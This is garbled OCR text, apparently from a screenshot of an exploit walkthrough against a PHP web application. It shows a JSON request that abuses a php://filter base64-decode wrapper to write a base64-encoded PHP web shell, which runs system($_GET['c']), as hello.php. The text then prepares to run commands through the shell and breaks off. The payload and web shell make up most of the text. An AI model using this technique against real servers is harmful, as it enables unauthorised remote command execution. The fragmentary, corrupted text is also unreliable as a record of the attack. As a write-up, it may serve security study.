
Content-Type: application/json

{

  "name":"php://filter/convert.base64-decode/resour
  "content": "aPD9waHAgCgpzeXN0ZW0oJF9HRVRbJ2MnXSk7"
  "somevalue": "secretword_is_true\u001f"

and we now have a PHP shell uploaded to
that looks like the following:
hello.php
�▒^�+ak��
<?php
system
(
$_GET
[
'c'
and we can then hit out shell to list the files: